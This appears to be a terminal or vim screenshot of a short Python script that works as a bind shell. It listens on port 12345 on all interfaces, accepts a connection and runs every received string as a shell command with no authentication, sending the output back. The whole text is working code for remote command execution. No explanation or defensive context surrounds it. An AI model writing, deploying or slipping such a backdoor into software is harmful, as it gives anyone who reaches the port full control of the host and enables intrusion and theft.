 uttamyadav@UttamYdv: ~/Downloads
uttamyadav@UttamYdv: ~
import socket
import subprocess

def start_server(host, port):
    # Create a socket object
    server_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

    # Bind the socket to the host and port
    server_socket.bind((host, port))

    # Listen for incoming connections
    server_socket.listen(1)
    print("[*] Listening for incoming connections on {}:{}".format(host, port))

    # Accept a connection from the client
    client_socket, client_address = server_socket.accept()
    print("[+] Connection established with {}:{}".format(client_address[0], client_address[1]))

    # Enter command loop to receive and execute commands from the client
    while True:
        # Receive command from the client
        command = client_socket.recv(1024)
        command=str(command, 'utf-8')

        # Execute the command and retrieve the output
        if command.lower() == "exit":
            break  # Break out of the loop if 'exit' command is received
        else:
            try:
                output = subprocess.check_output(command, shell=True, stderr=subprocess.STDOUT)
            except Exception as e:
                output = str(e).encode()

            # Send the output back to the client
            client_socket.send(output)

    # Close the connection
    client_socket.close()
    server_socket.close()

if __name__ == "__main__":
    HOST = '0.0.0.0'  # Listen on all available interfaces
    PORT = 12345      # Choose any available port

    start_server(HOST, PORT)

~
~
46,0-1 All
GNOME